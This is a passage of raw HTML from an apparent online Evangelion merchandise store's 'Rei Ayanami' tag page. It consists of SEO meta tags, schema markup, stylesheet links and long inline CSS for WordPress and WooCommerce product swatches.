

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/themes/rei-ayanami/
body_size: 26440
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rei Ayanami New Release 2026</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" imagesrcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" imagesizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" fetchpriority="high">
<meta name="description" content="Find the New Release Rei Ayanami in January 2026. . High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/themes/rei-ayanami/" />
<link rel="next" href="https://evangelionmerch.com/themes/rei-ayanami/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rei Ayanami New Release 2026" />
<meta property="og:description" content="Find the New Release Rei Ayanami in January 2026. . High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://evangelionmerch.com/themes/rei-ayanami/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rei Ayanami New Release 2026" />
<meta name="twitter:description" content="Find the New Release Rei Ayanami in January 2026. . High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="56" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store"},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://evangelionmerch.com/themes/rei-ayanami/#webpage","url":"https://evangelionmerch.com/themes/rei-ayanami/","name":"Rei Ayanami New Release 2026","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Rei Ayanami Tag Feed" href="https://evangelionmerch.com/themes/rei-ayanami/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap 